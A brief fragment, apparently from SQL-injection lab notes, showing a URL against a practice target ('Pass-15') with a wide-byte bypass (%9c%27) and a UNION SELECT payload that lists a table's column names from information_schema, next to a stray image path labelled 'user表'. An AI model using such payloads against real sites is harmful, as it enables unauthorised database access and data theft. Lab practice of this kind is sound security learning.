 user表
http://inject2.lab.aqlab.cn:81/Pass-
15/index.php?id=1.1%9c%27 union select 1,2,
column_name from information_schema.columns
where table_schema=database() and table_name=
(select table_name from information_schema.
tables where table_schema=database() limit 0,
1) -- qwe